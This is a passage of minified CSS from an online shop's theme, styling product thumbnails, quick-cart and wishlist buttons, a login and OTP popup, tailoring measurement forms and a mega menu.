6px;float:left}.filter_panel .banner{float:none;margin:20px auto 0;text-align:center;width:160px}.filter_panel h1{font-family:Poppins,Arial,Helvetica,sans-serif;color:#656565;font-size:26px;font-weight:300;line-height:36px;margin-bottom:0;text-align:center;text-transform:uppercase;margin-top:0}.filter_panel .block-title{background:none repeat scroll 0 0 #f5f5f5;clear:both;margin-bottom:15px;padding:16px 10px;text-align:center}.banner:hover{}.slidebanner #banner1.banner{float:right}.banner{float:left;margin-bottom:15px}.product_information #banner0{position:relative;width:auto}.product_information .banner{position:relative!important;width:auto!important;top:auto!important}#footer .footer_information .contactus a{float:left;clear:both;position:relative;padding-top:5px;padding-left:25px}.top .span4.priceg{margin-right:0;float:right}.top .span4.paylogo{margin-left:0}.top .span4:hover{background-color:#eee}.top .span4{border:1px solid #ddd;float:left;margin:0 26px 0 0;padding:0;width:31.33%}.slidebanner .top{margin-top:20px;overflow:hidden;margin-bottom:15px}.details_boxC .more_details{clear:both;float:left;line-height:20px;margin-top:15px;width:100%}.home_category .box-product{}.box.slider_block.bg.recent{margin:0 auto;margin-bottom:20px}.cms h1{font-family:Poppins,Arial,Helvetica,sans-serif;font-size:20px;font-weight:700}.tags_title{border-bottom:1px solid #ddd;color:#000;font-size:15px;font-weight:700;padding-bottom:5px;text-transform:uppercase}.box.home_category{}.home_banner_div{text-align:center;position:relative}.home_banner_div .banner#banner9{margin:10px 15px}.homebannerblock .banner:hover,.slidebanner .banner:hover,.home_banner_div .banner:hover{}.slidebanner .banner,.homebannerblock .banner{margin-bottom:0;line-height:0}.slidebanner .banner#banner10{float:right}.home_banner_div .banner{display:inline-block;float:none;line-height:0;border:1px solid #fff}.latest_category0{margin-right:7px!important;margin-top:5px}.latest_category1{margin-right:6px!important}.menu_banner .banner{margin:0}.inbetween_ads{margin-top:0!important}.new_checkout ul{margin:0;padding:0}.new_checkout ul li{display:inline}.box-title{color:#2c2d31;font-size:20px;font-weight:700;margin:10px 0;text-align:center}.box-tagline{color:#999;font-size:14px;margin:0;text-align:center}.popup_subscribe_field{height:21px;padding:3px!important;width:332px}.box-side{width:170px;text-align:center}.box-side.left{padding:0 30px 0 15px;border-right:1px solid #ecedf3}.box-side.right{float:right;margin-top:-223px;margin-right:10px}.box-icon{width:72px;height:54px;padding:6px 0 0;margin:0 auto}.box-icon a.rss{display:block;width:70px;height:56px;margin:0 auto}.box-icon a{display:block;width:72px;height:54px}.box-icon a.email img,.box-icon a.rss img{margin:-5px 0 0;border:0}.box-side h4,.box-side h4 a{font-size:14px;line-height:14px;color:#f26535;font-weight:700}.box-side h4{margin:20px 0 10px}.box-side h5{font-size:11px;color:#5e6066;line-height:18px;margin:0 0 20px}a.sub{background:url(images/subscribe-button.png) no-repeat scroll 0 0 transparent;color:#963;display:block;height:44px;line-height:29px;margin:0 auto;text-indent:-999em;width:130px}.box-side h4 a:hover{color:#f26535}#box-or{background:#fff;font-size:12px;font-weight:700;height:25px;line-height:25px;margin:-115px 0 0 208px;position:absolute;width:20px}.home_latest_box .item_thumb{float:left;width:212px;margin-right:12px}.theHoverBorder{bottom:0;left:0;position:absolute;right:0;top:0;transition:all .2s ease-in 0}.item_thumb .image img{filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.home_latest_box .item_thumb .quick_links,.ca-p .quick_links{margin:0;overflow:hidden;width:100%}.item_thumb .product-info{text-align:center;z-index:1}.product-info .model{padding-left:4px;color:#666}.item_thumb .product-info-inner .name{line-height:18px;margin:0}.item_thumb:hover .quick_links .quick-btn-cart{left:0}.item_thumb .quick_links .quick-wishlist{background-image:url(../image/wishlist_icon.png);background-repeat:no-repeat;background-position:9px 9px;float:right;margin:0;position:absolute;right:-40px;bottom:356px;width:34px;height:34px;display:block;background-color:#f38137;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.item_thumb:hover .quick_links .quick-wishlist{right:0}.item_thumb .quick_links .quick-ready-to-ship{background-image:url(../image/shipping_icon.png);background-repeat:no-repeat;background-position:9px 9px;float:right;margin:0;position:absolute;right:-40px;bottom:320px;width:34px;height:34px;display:block;background-color:#f38137;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.product-grid .item_thumb .quick_links .quick-ready-to-ship{bottom:347px}.item_thumb:hover .quick_links .quick-ready-to-ship{right:0}.item_thumb .quick_links .quick-btn-cart{color:#fff;border-radius:0;bottom:55px;box-shadow:none;float:left;left:-110%;position:absolute;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.product-grid .item_thumb .quick_links .quick-btn-cart{bottom:75px}.product-grid .item_thumb .quick_links .quick-wishlist{bottom:384px}.quick_links .button{background-color:#ffae00;border-color:#ffae00}.item_thumb .product-info-inner .actions .details .add-to-links li a{font-size:11px}.quickproduct .image-additional{width:100px}.product-info.quickproduct{position:relative}.product-info.quickproduct .btns{}.quickproduct .more_details{clear:both;margin-left:0;margin-top:0!important;padding:0;width:100%;margin-bottom:0}.quick .details_box .description p{margin-bottom:0}.quick .details_box .description{margin:0 0 15px}.quickproduct .addtocartbuttonholder .add_cart_block{padding:5px 40px;margin-right:0}.quickproduct .addtocartbuttonholder{}.quickproduct .quantity_block{clear:both;display:block;float:none;margin:15px 0 0;text-align:center;width:auto}.quickproduct .variation_td{padding:4px 5px}#container.quick,#container.quick #content{width:100%;padding:0}.quickproduct .product_column.column_1{margin-left:2%;margin-top:0;width:50%}.readytoship_labels.bg{background:#ddd none repeat scroll 0 0}.readytoship_labels{color:#666;font-size:11px;margin-bottom:10px;display:inline-block;padding:2px 10px}.video-shopping.contact-info .span4{width:360px;height:28px}.videoinfo i{font-size:30px;display:block;margin-bottom:5px}.vtitle{font-size:12px;color:#888}.video-shopping.contact-info .enquiry{width:760px}.video-shopping.contact-info .span4fordrop{height:40px;position:relative;top:-5px;width:372px}.quickproduct .product_information,.quickproduct .product_information cen{float:left;position:relative;width:47%;margin-top:0}.information_details>p{margin-bottom:5px}.quickproduct .product_information cen{width:600px}.item_thumbB{position:relative;width:auto;width:370px;height:586px;padding:6px 8px 6px 6px;border-right:1px solid #c6c6c6;border-bottom:1px solid #c6c6c6;border-top:1px solid #fff;border-left:1px solid #fff}.item_thumbC{position:relative}.quickproduct .product_information .add_links{margin-left:0}.related_item_block{background-color:#f8f8f8;border:1px solid #c6c6c6;width:100%;border-top:0;border-right:0}.item_thumbC.item{display:inline-block;width:183px;padding:6px;border-right:1px solid #ccc;border-top:1px solid #ccc;margin-right:-3px}.item_thumbC.item:hover{background-color:#fff}.item_thumbC.item .name a{color:#323232;display:block;font-size:11px;margin-bottom:4px;text-decoration:none;text-transform:uppercase;height:28px}.item_thumbC.item .price{color:#000;font-size:12px;font-weight:700;padding-left:4px}.item_thumbC.item .price-new{color:#ffae00;margin-right:5px}.item_thumbC.item .price-old{color:#323232;text-decoration:line-through}.thumbnail-background{background-color:rgba(0,0,0,.6);opacity:0;width:100%;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300}.thumbnail-background .thumbnail-port{text-align:center;padding:0 40px}.thumbnail-background .thumbnail-port a{padding:8px 15px;font-size:1em}.thumbnail-subtitle{padding:15px;font-size:.8em;color:#fff}.thumbnail-subtitle a{color:#fff}.item_thumb h4,.item_thumbB h4,.item_thumbC h4{padding:0;margin:0;font-size:18px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;text-transform:uppercase;text-align:left}.item_thumb h4 a,.item_thumbB h4 a,.item_thumbC h4 a{color:#fff;font-size:18px;text-transform:uppercase}.item_thumb .thumbnail-subtitle .price,.item_thumbB .thumbnail-subtitle .price,.item_thumbC .thumbnail-subtitle .price{font-size:20px;bottom:45px;position:absolute;color:#fff}.item_thumb .thumbnail-subtitle .price-old,.item_thumbB .thumbnail-subtitle .price-old,.item_thumbC .thumbnail-subtitle .price-old{font-size:16px;bottom:55px;color:red;text-decoration:line-through}.item_thumb .thumbnail-subtitle .more_info,.item_thumbB .thumbnail-subtitle .more_info,.item_thumbC .thumbnail-subtitle .more_info{bottom:20px;position:absolute;font-size:16px;color:#ffae00}.item_thumb .thumbnail-subtitle .price a,.item_thumbB .thumbnail-subtitle .price a,.item_thumbC .thumbnail-subtitle .price a{font-size:20px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400}.item_thumb .thumbnail-subtitle .description,.item_thumbB .thumbnail-subtitle .description,.item_thumbC .thumbnail-subtitle .description{font-size:11px;color:#fff;margin-top:20px;font-family:Poppins,Arial,Helvetica,sans-serif;text-align:justify}.c-two{width:314px!important}.a-center{text-align:center}.border{border:1px solid #ccc;margin:-1px}.thumbnail-port a{background-color:#369;color:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;-moz-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;-o-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;text-shadow:0 1px 1px #000}.thumbnail-port a:hover{background-color:#f2f2f2;color:#369!important;text-shadow:0 1px 1px #ccc;-webkit-box-shadow:0 3px 0 #ccc,3px 5px 3px #333;-moz-box-shadow:0 3px 0 #ccc,3px 5px 3px #333;box-shadow:0 3px 0 #ccc,3px 5px 3px #333;-o-box-shadow:0 3px 0 #ccc,3px 5px 3px #333}.nomargin{margin:0}.row:before,.row:after{display:table;content:"";zoom:1}.row:after{clear:both}.row>[class*=span]{display:inline;float:left}.span1{width:40px}.span2{width:100px}.span3{width:160px}.span4{width:220px}.span5{width:260px}.span6{width:330px}.span7{width:400px}.span8{width:460px}.span9{width:520px}.span10{width:580px}.span11{width:640px}.span12{width:700px}.span13{width:760px}.span14{width:820px}.span15{width:880px}.span16{width:940px}.span17{width:1000px}.span18{width:1060px}.span19{width:1200px}.span20{width:1180px}.span21{width:1240px}.span22{width:1300px}.span23{width:1360px}.span24{width:1420px}.span4fordrop{width:232px}.span188px{width:188px}.span190{width:190px}.span140px{width:135px}.span230px{width:230px}.span300px{width:300px}.span315px{display:inline-block}.span452{width:452px}.span435{width:435px}.span80px{width:80px}.span488px{float:left}.product_details_qty_block{float:left;padding-top:10px}.span_mega_menu{width:205px}.offset12{margin-left:1000px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.offset120{margin-left:120px}.offset135{margin-left:135px}.offset550{margin-left:550px}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.home_reviews_outer_box{float:right;margin-top:30px;padding-right:0;padding-left:3%;text-align:left;width:46.9%}.tagcloud_content{background-color:#fbfbfb;padding:10px 10px 15px;border-top:1px solid #f5f5f5}.home_reviews_outer_box .row{}.review_inner_box .span2{width:120px}.author{font-weight:400;text-transform:capitalize;color:#666}.home_reviews_outer_box h2,.testimonial_module h2{font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:700}.testimonial_module h2{}.testi-img{display:none;float:left;margin-right:20px}.spanreview_block:hover{}.spanreview_block{}.review_box h4{margin:6px 0;font-weight:400;font-size:16px}.review_box h4 a{font-size:14px}.my_account.logout{width:100%}.review_box p{margin:6px 0}.review_inner_box{}.head_serd{margin-top:25px}.headbotright{float:right}.toppest_center{background:#232323;position:relative;z-index:9}.top_links_bar{margin-top:0}.page_widthss{padding:0 0;width:1200px;margin:0 auto}.headertop{background:#fff;text-align:left;font-size:12px;height:30px;border-bottom:1px solid #e7e7e7;padding:5px 0}.toplinks{}.toplinks .top_phone_icon{float:left;background-image:url(../image/top_phone_icon.png);background-repeat:no-repeat;background-position:left;padding-left:20px}.toplinks .toplinks_menu{display:inline-block;float:right}.toplinks .toplinks_menu li.trackorder:before{content:'\f0f6';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.myaccount:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.checkout:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.top_login_btn:before{content:'\f007';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.logout:before{content:'\f011';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.wishlist:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.cart:before{content:'\f07a';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.last:after{content:""}.toplinks .toplinks_menu ul{padding:0;margin:0}.toplinks .toplinks_menu ul li{list-style:none;display:inline-block;padding:0 5px}.toplinks .toplinks_menu ul li a{font-size:12px;text-transform:capitalize;color:#333}.toplinks .toplinks_menu ul li a:hover{color:#ed3237}.toppest_left{float:left}.toppest_right{float:right}.top_social{margin-top:6px}.margin_bottom_10px{margin-bottom:10px}.margin_top_10px{margin-top:10px}.margin_bottom_15px{margin-bottom:15px}.margin_top_15px{margin-top:15px}#slider{margin:0 auto;position:relative;clear:both}.ui-slider .ui-slider-handle{background:#404040!important;border-color:#404040!important;height:12px!important;width:12px!important;border-radius:15px}.scroll{overflow:auto;overflow-x:hidden;position:relative;clear:left}.scrollContainer div.panel{padding:3px;width:954px}#slider ul.navigation{list-style:none;margin:0;padding:0;padding-bottom:10px;border-bottom:4px solid #ccc}#slider ul.navigation li{display:inline}#slider ul.navigation a{padding:10px;color:#000;text-decoration:none;font-size:18px;text-transform:uppercase}#slider ul.navigation a:hover{background-color:#f6f6f6}#slider ul.navigation a.selected{border-bottom:4px solid #800}#slider ul.navigation a:focus{outline:none}.scrollButtons{position:absolute;top:150px;cursor:pointer}.scrollButtons.left{left:-20px}.scrollButtons.right{right:-20px}.hide{display:none}.red{color:#c00}.red_color{color:red}.btn_link{margin:0 6px}.btn_link .button{margin-left:5px;padding:6px 14px}.button.red_flat{background-color:#595959;background-image:none;color:#fff;font-size:12px;font-weight:700;line-height:24px;margin-left:12px;padding:5px 18px;border:0;text-transform:uppercase;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.button.red_flat:hover{color:#fff;background-color:#c72828;background-image:none}.button.red{background-color:#333;border:1px solid #333;color:#fff!important}.checkout_block .button,.checkout_block .button.red:hover{background-color:#ed3237;border-color:#ed3237}.checkout_block .button:hover,.checkout_block .button.red{background-color:#111;border-color:#111}.button.red:hover{}.button.large{font-size:15px;line-height:normal;padding:9px 14px}a.button{color:#fff}.button{cursor:pointer;display:inline-block;background-color:#111;border:none;padding:7px 14px;color:#fff;font-size:14px!important;text-transform:capitalize;line-height:normal;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.button a{color:#fff;font-size:14px}.button a:hover{color:#fff}.button:hover{background-color:#ed3237;color:#fff;border-color:#ed3237;text-decoration:none}.button.primary{color:#fff;background:#333;border-color:#333}.button.disabled{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button[disabled]{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button.large{}.button.large:hover{}.btn.small{padding:7px 9px;font-size:11px}:root .alert-message,:root .button{}button.button::-moz-focus-inner,input[type=submit].button::-moz-focus-inner{padding:0;border:0}select,textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{display:inline-block;height:18px;padding:4px 6px;font-size:13px;line-height:20px;color:#333;vertical-align:middle}input,textarea,.uneditable-input{width:auto}textarea{height:auto}input[type=number],textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{background-color:#fff;border:1px solid #ddd;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}input[type=number]:focus,textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,.uneditable-input:focus{border-color:#bbb!important;outline:0;outline:thin dotted \9 }input[type=radio],input[type=checkbox]{margin:4px 4px 0;margin-top:1px \9;*margin-top:0;line-height:normal}input[type=file],input[type=image],input[type=submit],input[type=reset],input[type=button],input[type=radio],input[type=checkbox]{width:auto}select,input[type=file]{height:32px;*margin-top:4px;line-height:26px}select{background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}#colorbox.anothercolorbox{}.logimg{position:absolute;left:0;top:0}.ajax_popup_login_block{padding:10px;margin:10px auto;width:330px;text-align:center;float:right}.ajax_popup_login_block #otp,.ajax_popup_login_block #email_login,#password_login{background:#f9f9f9;height:34px;margin-bottom:8px!important;font-family:Poppins;width:96%;text-indent:50px;color:#000}.ajax_popup_login_block .right_box{border-left:1px solid #e5e5e5}#resend_otp{float:right}.ajax_popup_login_block #button-verify-otp,.ajax_popup_login_block #button-request-otp,.ajax_popup_login_block #button-login{margin-bottom:0;margin-top:0;padding:9px 0;text-align:center;width:50%;border-radius:5px;font-size:15px!important}.ajax_popup_login_block .border_2px{border-top:2px solid #eaeaea;text-align:center}.ajax_popup_login_block .border_box2{margin-top:15px}.ajax_popup_login_block .ajax_forgotten{display:inline-block;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:14px;margin-bottom:15px;margin-top:15px;float:right}.ajax_popup_login_block .border_2px .text{background:none repeat scroll 0 0 #fff;color:#bbb;display:inline-block;font-size:11px;font-weight:700;margin-bottom:0;padding:0 10px;position:relative;text-transform:uppercase;top:-11px}.product-grid.newcollection.bg{margin-bottom:15px}#cboxTitle{}.ajax_popup_login_block .log_right a:hover{}.ajax_popup_login_block .log_right a{font-weight:700}.ajax_popup_login_block .log_right{margin-top:15px;text-align:center;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:14px}.ajax_popup_login_block #ajax_login_box{text-align:left;margin-top:15px;display:block}.ajax_popup_login_block .forgot_pass_block{padding-bottom:8px;margin-top:8px;margin-bottom:7px}.ajax_popup_login_block .ajax_register_btn_block{text-transform:uppercase;font-weight:700}.ajax_register{font-size:14px}.ajax_popup_divider{border-left:1px solid #eee;display:inline-block;padding:20px}.ajax_popup_login_block .is_fb_user_title{font-size:14px;margin:10px 0}.gry_bg{background-color:#fafafa;border:1px solid #ccc}.tooltip{padding:5px;font-size:11px;opacity:.85;filter:alpha(opacity=85);background-repeat:no-repeat;background-image:url(../image/tooltip.gif)}.tooltip-inner{padding:5px 10px;max-width:200px;pointer-events:none;color:#fff;text-align:center;background-color:#000;border-radius:3px}.tooltip-bottom{background-position:top center}.tooltip-top{background-position:bottom center}.tooltip-left{background-position:right center}.tooltip-right{background-position:left center}.large_custom_block:nth-child(1){width:100%}.custom_options_block:nth-child(1){float:left;margin:0 0 10px;padding:0;font-size:13px;width:100%}.custom_options_block:nth-child(2){float:right;margin:0;font-size:13px;padding:0;width:100%}.prorightcart{overflow:hidden;margin-top:15px;margin-bottom:5px;text-align:left}.custom_options_block:nth-child(3){float:left;margin-bottom:10px}.gift-wrapping_block{clear:both;width:100%!important}.gift-wrapping.measure_radio{display:inline-block;margin-right:12px}.size_chart_icon_holder{float:right;margin-bottom:-34px}.details_boxD h3,.custom_options_block h3{color:#000;font-size:16px;font-weight:700;margin-bottom:5px;margin-top:0;padding-bottom:5px;text-transform:capitalize;border-bottom:1px solid #ccc}.fancybox-overlay{z-index:9999!important}.fancybox-opened{z-index:99999!important}.product_details input[type=radio],.product_details input[type=checkbox]{margin:4px 0 0 0}.details_boxB h3{font-size:14px;text-transform:uppercase;margin-top:0;margin-bottom:4px;font-weight:500;background-image:url(../image/measure_title_bg.png);background-repeat:repeat-x;border-top:1px solid #ddd;padding-top:8px;background-position:0 7px}.details_boxB h3 span{background-color:#f2faff;padding-right:10px;color:#000}.details_boxB{text-align:justify}.custom_options_block select{width:200px;margin:3px 0 3px 15px;padding:3px}.custom_options_block .measure_radio{line-height:18px;height:26px}.measure_group_block h2{margin-bottom:10px}.new_measure_input_block{margin:10px 0}.new_measure_input_name{display:inline-block;min-width:140px;text-align:left}.new_measure_input_field{display:inline-block}.new_measure_input_field input[type=text]{text-align:center;padding:6px 10px;font-size:16px;width:80px}.new_measure_radio_item{display:inline-block}.new_measure_input_field select{height:34px;padding:6px;font-size:14px;width:102px}.new_measure_input_range{margin-top:-8px;vertical-align:sub;font-size:11px;display:inline-block;float:left;color:#999}.measure_error{padding-left:143px;font-size:11px}.measure_group_block{float:left;margin-top:20px;padding:15px;border:1px solid #ddd;min-width:550px}.measure_product_image img{box-shadow:0 3px 4px rgba(0,0,0,.4);-o-box-shadow:0 3px 4px rgba(0,0,0,.4);-ms-box-shadow:0 3px 4px rgba(0,0,0,.4);-moz-box-shadow:0 3px 4px rgba(0,0,0,.4);-webkit-box-shadow:0 3px 4px rgba(0,0,0,.4)}.measure_group_block .each_item_div{display:inline-block;width:50%;float:left;height:40px}.measure_image_holder{margin-left:620px;position:absolute;margin-top:100px}.measure_instructions{float:left}.measure_item_description{display:none;width:200px;border:1px solid #999;background-color:#fff;padding:20px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;margin-left:270px;position:absolute;margin-top:-100px}.measure_item_description h3,.measure_item_description p{margin:0}.required_instruction{margin-top:20px;padding-left:143px}.descr_note{display:none;margin-top:3px;font-style:italic;color:red}.view_measurement_inner_box{border-collapse:collapse;border:1px solid #ddd}.view_measurement_inner_box tr th{background-color:#ddd}.view_measurement_inner_box tr{border-bottom:1px solid #ddd}.view_measurement_inner_box tr td{padding:6px}.view_measurement_comment_box{border:1px solid #ccc}.view_measurement_inner_box .title{font-size:14px;font-weight:400;padding-left:6px;color:#000}.size_chart_icon{background-image:url(../image/size_chart_icon.png);background-repeat:no-repeat;display:block;height:24px;margin-top:9px}#eagency_menu{display:none;position:absolute;left:0;width:100%;font-family:Poppins,Arial,Helvetica,sans-serif}.home_page #eagency_menu{display:block;float:left;position:static;float:left;border-top:0}#eagency_menu>ul{list-style:none;margin:0;padding:0;border-top:none}#eagency_menu>ul>li.menu_item{clear:none;display:inline-block}#eagency_menu ul li.menu_item:first-child{border-top:none}#eagency_menu li:hover{z-index:16000}#eagency_menu ul>li.menu_item:last-child a{border-right:none}#eagency_menu ul>li.menu_item>a{border:medium;color:#fff;display:block;border-right:1px solid #444;font-size:16px;padding:9px 20px;text-decoration:none!important;transition:all 550ms ease 0s;white-space:nowrap;z-index:6;font-weight:400}#eagency_menu ul>li.menu_item>a:hover:after{background:#ed3237 none repeat scroll 0 0;width:100%}#eagency_menu ul>li.menu_item>a:after{background:transparent none repeat scroll 0 0;display:block;height:3px;margin:auto;position:relative;top:10px;transition:width .5s ease 0s,background-color .5s ease 0s;width:0;content:""}#eagency_menu ul>li.menu_item>a>span{font-weight:400}#eagency_menu ul>li.menu_item>a>img{margin-right:5px;vertical-align:-5px;float:left;margin-top:4px}#eagency_menu ul>li.menu_item>a>b.active{width:11px;height:21px;position:absolute;right:-11px;top:7px;display:block;background-image:url(../image/mega_menu_active_arrow.png);background-repeat:no-repeat;background-position:top}#eagency_menu ul li.menu_item:hover a.title_menu_parent{color:#ed3237}#eagency_menu ul li.menu_item:hover a.title_menu_parent>b{transition:none}#eagency_menu>ul>li:last-child{padding-right:0}#eagency_menu>ul>li ul>li{display:block;margin:0 10px 0 0;padding:1px 0;position:relative;width:auto;z-index:20}.eagency_menu_vertical div ul li{cursor:auto}.eagency_menu_vertical div ul li:hover{z-index:16000}.eagency_menu_vertical div>ul>li>div.dropdown{background:#fff;display:none;position:absolute;overflow:hidden;border:1px solid #eee;text-align:left;z-index:5;margin-top:39px;box-sizing:border-box;color:#333;padding:20px 15px 15px 20px}.cmsinfo{padding:0 20px}.eagency_menu_vertical div>ul>li>div.dropdown a:hover{text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown a img{display:block}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a{text-align:left}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a img{border:none;max-width:100%}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a img:hover{opacity:.6;filter:alpha(opacity=60)}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a:hover{text-decoration:none!important;color:#ed3237;border-color:#ed3237}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a:before{font-family:FontAwesome;font-size:12px;padding-right:6px;color:#aaa;content:"\f101"}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a{padding:3px 0 1px;text-transform:capitalize;color:#666;font-size:13px;font-family:Poppins,Roboto,Arial;line-height:22px;transition:all .5s ease-in-out 0}.eagency_menu_vertical div>ul>li>div.dropdown ul li{padding-left:20px;padding-bottom:7px}.eagency_menu_vertical div>ul>li>div.dropdown ul li a:hover{color:#ed3237!important}.eagency_menu_vertical div>ul>li>div.dropdown ul{text-align:left;margin:0;padding:0}.eagency_menu_vertical div#eagency_menu>ul>li>div.dropdown ul.manufacturer li{margin:0;text-align:center;padding-right:40px}.eagency_menu_vertical div>ul>li>div.dropdown ul.column.product li{padding:0 20px 10px}.eagency_menu_vertical div>ul>li>div.dropdown ul.column.product li.last{padding-bottom:0}.eagency_menu_vertical div>ul>li>div.dropdown .column.category li{display:block;clear:both}.eagency_menu_vertical div>ul>li>div.dropdown .column.category li a{color:#7b7b7b;font-size:12px;text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a{margin-bottom:4px;color:#0135bd;font:400 14px Arial;display:block}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a img{margin-bottom:14px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a:hover{text-decoration:none!important;color:#00f;font-weight:700}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li span.price{display:block;color:#ff0101;font-size:18px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .rating{display:block;margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .price-old{color:red;text-decoration:line-through}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .price-new{color:#000;text-decoration:none;font-weight:700}.eagency_menu_vertical div>ul>li>div.dropdown .column.product .sale{display:block;background:red;position:absolute;right:10px;top:10px;width:40px;height:40px;line-height:40px;border-radius:100% 100% 100% 100%;-moz-border-radius:100%;-o-border-radius:100% 100% 100% 100%;color:#fff;font-size:12px;text-align:center;font-weight:400;z-index:1000}.eagency_menu_vertical div>ul>li>div.dropdown .column.information{padding-left:0;padding-bottom:0;text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown .column.information li a{text-decoration:none!important;color:#000}.eagency_menu_vertical div>ul>li>div.dropdown .column.information li a:hover{text-decoration:none!important;font-size:13px;color:#000}.eagency_menu_vertical div>ul>li>div.dropdown a{text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown a:hover{text-decoration:underline!important}.eagency_menu_vertical div>ul>li>div.dropdown a.parent{margin-top:6px;display:block;color:#fa6f57}.eagency_menu_vertical div>ul>li>div.dropdown a.parent:hover{text-decoration:underline!important;color:#fa6f57}.eagency_menu_vertical div>ul>li>div.dropdown a.parent img{margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .column.category{padding-bottom:0}.eagency_menu_vertical div>ul>li>div.dropdown a.parent+.column.category{padding-left:0}.eagency_menu_vertical div>ul>li>div.dropdown a.parent+.column.category li a p{line-height:23px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock{margin:0 10px 0 0}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock h4{color:#323232;font:400 14px/15px DroidSans;display:block;margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock .menu-block{padding:13px 0 0}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock p{color:#000;font-size:16px;font-family:Roboto;line-height:20px;font-weight:400;margin:3px 0 10px;overflow:hidden;padding:0 0 0;text-transform:capitalize}.fixedblock #logo{padding:5px 